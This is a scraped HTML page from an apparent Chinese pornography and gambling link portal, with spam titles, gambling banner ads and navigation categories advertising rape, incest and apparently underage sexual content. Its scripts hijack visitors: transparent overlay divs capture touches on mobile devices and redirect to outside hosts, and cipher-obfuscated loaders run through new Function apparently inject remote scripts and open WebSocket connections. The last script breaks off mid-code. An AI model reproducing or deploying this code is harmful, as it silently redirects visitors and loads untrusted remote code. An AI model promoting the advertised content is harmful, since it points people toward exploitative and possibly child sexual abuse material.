

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bjhgds.com/news/9813.html
body_size: 10159
content:
<!doctype html><html lang="zh"><head><title>- - 国产欧美精品一区二区三区_一本清道av高清在线看_欧美av无码成人精品区_欧美不卡一区_久久久久久久精品免费看_精品国产一区二区三区免费_精品欧美一区二区精品久久</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.bjhgds.com","wapurl":"www.bjhgds.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产欧美精品一区二区三区_一本清道av高清在线看_欧美av无码成人精品区_欧美不卡一区_久久久久久久精品免费看_精品国产一区二区三区免费_精品欧美一区二区精品久久</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.bjhgds.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 